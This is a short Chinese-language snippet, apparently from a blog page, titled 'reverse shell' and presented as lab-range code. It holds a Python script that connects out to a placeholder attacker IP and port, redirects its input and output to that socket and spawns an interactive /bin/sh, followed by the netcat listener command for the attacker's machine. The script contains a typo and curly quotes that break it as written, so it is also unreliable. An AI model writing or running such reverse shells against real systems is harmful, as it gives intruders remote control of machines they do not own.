 51CT
反弹shell
靶场代码
#!/usr/bin/python
import os,subprocess,socket
s=socket.socekt(socket.AF_INET,socket.SOCK_STREAM)
s.connect((“攻击机IP地址”,”攻击机监听端口”))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call([“/bin/sh”,”-i”])
攻击机netcat命令
-- nc -lpv 未占用端口
查看占用端口 netstat -pantu